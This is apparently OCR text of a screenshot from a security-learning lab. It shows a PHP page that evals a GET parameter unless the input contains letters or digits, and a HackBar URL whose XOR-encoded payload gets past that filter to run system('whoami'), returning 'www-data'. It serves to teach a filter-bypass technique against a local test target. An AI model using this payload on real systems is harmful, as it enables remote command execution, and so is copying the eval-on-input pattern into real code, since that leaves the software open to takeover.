 192.168.43.210:8080/?shell=${
不安全 | 192.168.43.210:8080/?shell=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}(%ff%ff%ff%ff%ff%ff^%88%97%90%9E%92%96);&%ff=system
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__file__);
if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
eval($_GET['shell']);
} www-data
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.43.210:8080/?shell=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}(%ff%ff%ff%ff%ff%ff^%88%97%90%9E%92%96);&%ff=system
Enable POST ADD HEADER
HACK学习呀